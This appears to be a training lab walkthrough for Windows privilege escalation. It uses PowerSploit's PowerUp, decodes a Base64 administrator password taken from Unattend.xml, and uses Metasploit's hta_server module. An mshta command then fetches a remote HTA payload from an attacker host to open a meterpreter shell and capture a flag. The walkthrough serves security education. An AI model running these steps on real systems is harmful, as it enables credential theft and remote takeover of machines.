Step 1: Switch to Attacker Machine for locating a privilege escalation vulnerability.

Step 2: Open powershell.exe terminal to check the current user.

We are running as a student user. The PowerSploit framework and Powerup.ps1 scripts are provided.
Step 3: We will run the powerup.ps1 Powershell script to find privilege escalation vulnerability.
Commands:
cd .\Desktop\PowerSploit\Privesc\
# *.* → means start from the current location.
ls

Step 4: Import PowerUp.ps1 script and Invoke-PrivescAudit function.
Commands:
powershell -ep bypass (PowerShell execution policy bypass)
. .\PowerUp.ps1
Invoke-PrivescAudit

Explanation:
1. powershell -ep bypass
- Runs PowerShell with the Execution Policy set to bypass.
- Normally, Windows blocks running scripts for security.
- This tells PowerShell: “Ignore restrictions, let me run any script I want.”

2. . .\PowerUp.ps1
- The . . (dot space dot) means load the script into memory instead of just running it once.
- So this means: “Load the PowerUp script so I can use its functions.”

3. Invoke-PrivescAudit
- This is a command (function) inside PowerUp.ps1.
- It runs a full check of the system looking for ways to escalate privileges (become admin).


We can notice that there is an Unattend.xml file present on the system. Open the Unattend.xml file.
Unattend.xml: Unattend.xml is an answer file for installation. The files may contain encoded or plain-text credentials and other sensitive information.
Step 5: Reading Unattend.xml file.
Command:
cat C:\Windows\Panther\Unattend.xml

We have discovered an administrator encoded password. i.e “QWRtaW5AMTIz”.
Step 6: Decoding administrator password using Powershell.
Commands:
$password='QWRtaW5AMTIz'
$password=[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($pa
ssword))
- #This takes $password (the Base64 string) and decodes it into readable text.
- FromBase64String → converts the Base64 back into bytes.
- UTF8.GetString → turns those bytes into normal text.
👉 So now $password holds the real password.

echo $password
The administrator password is “Admin@123”.
Step 7: We are running a command prompt as an administrator user using discover credentials.
Commands:
runas.exe /user:administrator cmd
# runas.exe → a Windows command to run a program as another user.
# /user:administrator → tells it to use the Administrator account.
# cmd → the program you want to run (Command Prompt).

Admin@123
whoami

We are running cmd.exe as an administrator.
Switch to the Kali Machine.
Step 8: Running the hta_server module to gain the meterpreter shell. Start msfconsole.
Commands:
msfconsole -q
use exploit/windows/misc/hta_server
# This loads the hta_server exploit module.
# HTA = HTML Application → a special kind of file that Windows can run using mshta.exe.
# The module creates a malicious HTA file that, if opened on a victim’s computer, will run your payload (reverse shell, meterpreter, etc.).

exploit
“This module hosts an HTML Application (HTA) that when opened will run a payload via Powershell.”

Copy the generated payload i.e “http://10.10.31.2:8080/Bn75U0NL8ONS.hta” and run it on cmd.exe with mshta command to gain the meterpreter shell.
Switch to Target Machine.
Step 9: Gaining a meterpreter shell.
Command:
mshta.exe http://10.10.31.2:8080/Bn75U0NL8ONS.hta
What is mshta.exe?
- mshta.exe is a built-in Windows program.
- Its job is to run HTA (HTML Application) files.
- HTA files look like web pages (.html) but can also run VBScript or JScript code with full Windows permissions.

Note: You need to use your own metasploit HTA server link.

We can expect a meterpreter shell.

Step 10: Find the flag.
Commands:
sessions -i 1
cd /
cd C:\\Users\\Administrator\\Desktop
dir
cat flag.txt

This reveals the flag to us.
Flag: 097ab83639dce0ab3429cb0349493f60

NOTE:
PowerSploit → A toolbox made with PowerShell scripts that hackers and security testers use to test Windows computers. It helps in many steps of hacking, like finding weak points or gaining access.
PowerUp.ps1 → One script inside PowerSploit. It is used to find ways to become an admin on Windows by spotting system mistakes (misconfigurations) that can be abused.

PowerSploit = big hacking toolbox.
PowerUp.ps1 = a tool from that box to find admin-level access on Windows.

Source: https://github.com/PowerShellMafia/PowerSploit

